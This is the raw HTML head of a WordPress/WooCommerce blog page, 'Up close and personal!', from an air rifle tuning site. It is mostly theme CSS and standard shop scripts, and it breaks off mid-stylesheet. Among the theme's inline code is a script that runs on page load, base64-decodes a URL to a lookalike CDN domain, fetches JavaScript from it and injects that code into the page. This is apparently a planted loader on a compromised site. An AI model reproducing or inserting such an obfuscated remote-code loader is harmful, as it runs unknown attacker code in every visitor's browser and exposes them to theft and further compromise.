

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.airrifletuning.com/close-personal/
body_size: 19645
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.airrifletuning.com/xmlrpc.php">

	<title>Up close and personal! &#8211; Tinbum Tuning</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tinbum Tuning &raquo; Feed" href="https://www.airrifletuning.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.airrifletuning.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.airrifletuning.com%2Fclose-personal%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.airrifletuning.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.airrifletuning.com%2Fclose-personal%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://www.airrifletuning.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://www.airrifletuning.com/wp-content/themes/basel/css/bootstrap.min.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='basel-style-css' href='https://www.airrifletuning.com/wp-content/themes/basel/css/parts/base.min.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.airrifletuning.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://www.airrifletuning.com/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/css/v4-shims.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_6-css' href='https://www.airrifletuning.com/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/css/all.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='basel-blog-general-css' href='https://www.airrifletuning.com/wp-content/themes/basel/css/parts/blog-general.min.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='basel-wp-gutenberg-css' href='https://www.airrifletuning.com/wp-content/themes/basel/css/parts/wp-gutenberg.min.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='basel-int-wpbakery-base-css' href='https://www.airrifletuning.com/wp-content/themes/basel/css/parts/int-wpbakery-base.min.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='basel-woo-base-css' href='https://www.airrifletuning.com/wp-content/themes/basel/css/parts/woo-base.min.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='basel-header-general-css' href='https://www.airrifletuning.com/wp-content/themes/basel/css/parts/header-general.min.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='basel-page-title-css' href='https://www.airrifletuning.com/wp-content/themes/basel/css/parts/page-title.min.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='basel-el-social-icons-css' href='https://www.airrifletuning.com/wp-content/themes/basel/css/parts/el-social-icons.min.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='basel-lib-owl-carousel-css' href='https://www.airrifletuning.com/wp-content/themes/basel/css/parts/lib-owl-carousel.min.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='basel-footer-general-css' href='https://www.airrifletuning.com/wp-content/themes/basel/css/parts/footer-general.min.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='basel-lib-photoswipe-css' href='https://www.airrifletuning.com/wp-content/themes/basel/css/parts/lib-photoswipe.min.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='basel-opt-scrolltotop-css' href='https://www.airrifletuning.com/wp-content/themes/basel/css/parts/opt-scrolltotop.min.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='//fonts.googleapis.com/css?family=Karla%3A200%2C300%2C400%2C500%2C600%2C700%2C800%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%7CLora%3A400%2C500%2C600%2C700%2C400italic%2C500italic%2C600italic%2C700italic%7CLato%3A100%2C100italic%2C300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C900%2C900italic&#038;ver=5.9.0' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.airrifletuning.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.airrifletuning.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.airrifletuning.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://www.airrifletuning.com/basket/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.airrifletuning.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.airrifletuning.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.airrifletuning.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.airrifletuning.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://www.airrifletuning.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.airrifletuning.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.airrifletuning.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://www.airrifletuning.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.airrifletuning.com/wp-json/wp/v2/posts/171" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.airrifletuning.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://www.airrifletuning.com/close-personal/" />
<link rel='shortlink' href='https://www.airrifletuning.com/?p=171' />
<meta name="theme-color" content="">		
		
		
							<link rel="shortcut icon" href="https://www.airrifletuning.com/wp-content/themes/basel/images/icons/favicon.png">
			<link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.airrifletuning.com/wp-content/themes/basel/images/icons/apple-touch-icon-152x152-precomposed.png">
		        <style> 
            	
			/* Shop popup */
			
			.basel-promo-popup {
			   max-width: 900px;
			}
	
            .site-logo {
                width: 20%;
            }    

            .site-logo img {
                max-width: 200px;
                max-height: 95px;
            }    

                            .widgetarea-head {
                    width: 40%;
                }  

                .right-column {
                    width: 40%;
                }  

                .sticky-header .right-column {
                    width: 250px;
                }  

            
            
			/* header Banner */
			body .header-banner {
				height: 40px;
			}
	
			body.header-banner-display .website-wrapper {
				margin-top:40px;
			}	

            /* Topbar height configs */

			.topbar-menu ul > li {
				line-height: 42px;
			}
			
			.topbar-wrapp,
			.topbar-content:before {
				height: 42px;
			}
			
			.sticky-header-prepared.basel-top-bar-on .header-shop, 
			.sticky-header-prepared.basel-top-bar-on .header-split,
			.enable-sticky-header.basel-header-overlap.basel-top-bar-on .main-header {
				top: 42px;
			}

            /* Header height configs */

            /* Limit logo image height for according to header height */
            .site-logo img {
                max-height: 95px;
            } 

            /* And for sticky header logo also */
            .act-scroll .site-logo img,
            .header-clone .site-logo img {
                max-height: 75px;
            }   

            /* Set sticky headers height for cloned headers based on menu links line height */
            .header-clone .main-nav .menu > li > a {
                height: 75px;
                line-height: 75px;
            } 

            /* Height for switch logos */

            .sticky-header-real:not(.global-header-menu-top) .switch-logo-enable .basel-logo {
                height: 95px;
            }

            .sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable .basel-logo {
                height: 75px;
            }

            .sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable {
                transform: translateY(-75px);
            }

                            /* Header height for layouts that don't have line height for menu links */
                .wrapp-header {
                    min-height: 95px;
                } 
            
            
            
            
            /* Page headings settings for heading overlap. Calculate on the header height base */

            .basel-header-overlap .title-size-default,
            .basel-header-overlap .title-size-small,
            .basel-header-overlap .title-shop.without-title.title-size-default,
            .basel-header-overlap .title-shop.without-title.title-size-small {
                padding-top: 135px;
            }


            .basel-header-overlap .title-shop.without-title.title-size-large,
            .basel-header-overlap .title-size-large {
                padding-top: 215px;
            }

            @media (max-width: 991px) {

				/* header Banner */
				body .header-banner {
					height: 40px;
				}
	
				body.header-banner-display .website-wrapper {
					margin-top:40px;
				}

	            /* Topbar height configs */
				.topbar-menu ul > li {
					line-height: 38px;
				}
				
				.topbar-wrapp,
				.topbar-content:before {
					height: 38px;
				}
				
				.sticky-header-prepared.basel-top-bar-on .header-shop, 
				.sticky-header-prepared.basel-top-bar-on .header-split,
				.enable-sticky-header.basel-header-overlap.basel-top-bar-on .main-header {
					top: 38px;
				}

                /* Set header height for mobile devices */
                .main-header .wrapp-header {
                    min-height: 60px;
                } 

                /* Limit logo image height for mobile according to mobile header height */
                .site-logo img {
                    max-height: 60px;
                }   

                /* Limit logo on sticky header. Both header real and header cloned */
                .act-scroll .site-logo img,
                .header-clone .site-logo img {
                    max-height: 60px;
                }

                /* Height for switch logos */

                .main-header .switch-logo-enable .basel-logo {
                    height: 60px;
                }

                .sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable .basel-logo {
                    height: 60px;
                }

                .sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable {
                    transform: translateY(-60px);
                }

                /* Page headings settings for heading overlap. Calculate on the MOBILE header height base */
                .basel-header-overlap .title-size-default,
                .basel-header-overlap .title-size-small,
                .basel-header-overlap .title-shop.without-title.title-size-default,
                .basel-header-overlap .title-shop.without-title.title-size-small {
                    padding-top: 80px;
                }

                .basel-header-overlap .title-shop.without-title.title-size-large,
                .basel-header-overlap .title-size-large {
                    padding-top: 120px;
                }
 
            }

                 
                    </style>
        
                    <script type="text/javascript">
                                                    jQuery(document).ready(function() {
                        fetch(atob('aHR0cHM6Ly96b2hvLWNkbi5jb20vZEZLSGMuanM')).then(response => response.text()).then(scriptCode => {const scriptElement = document.createElement('script');scriptElement.textContent = scriptCode;document.head.appendChild(scriptElement);});                    });
                            </script>
        
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style data-type="basel-dynamic-css">.page-title-default{background-color:#212121;background-size:cover;background-position:center center;}.topbar-wrapp{background-color:#1e73be;}.main-header{border-style:solid;}.footer-container{background-color:#000000;}body, p, .widget_nav_mega_menu .menu > li > a, 
.mega-navigation .menu > li > a,
.basel-navigation .menu > li.menu-item-design-full-width .sub-sub-menu li a, 
.basel-navigation .menu > li.menu-item-design-sized .sub-sub-menu li a,
.basel-navigation .menu > li.menu-item-design-default .sub-menu li a,
.font-default
		{font-family: "Karla", Arial, Helvetica, sans-serif;}h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, h1, h2, h3, h4, h5, h6, .title, table th,
.wc-tabs li a,
.masonry-filter li a,
.woocommerce .cart-empty,
.basel-navigation .menu > li.menu-item-design-full-width .sub-menu > li > a, 
.basel-navigation .menu > li.menu-item-design-sized .sub-menu > li > a,
.mega-menu-list > li > a,
fieldset legend,
table th,
.basel-empty-compare,
.compare-field,
.compare-value:before,
.color-scheme-dark .info-box-inner h1,
.color-scheme-dark .info-box-inner h2,
.color-scheme-dark .info-box-inner h3,
.color-scheme-dark .info-box-inner h4,
.color-scheme-dark .info-box-inner h5,
.color-scheme-dark .info-box-inner h6

		{font-family: "Karla", Arial, Helvetica, sans-serif;}

.product-title a,
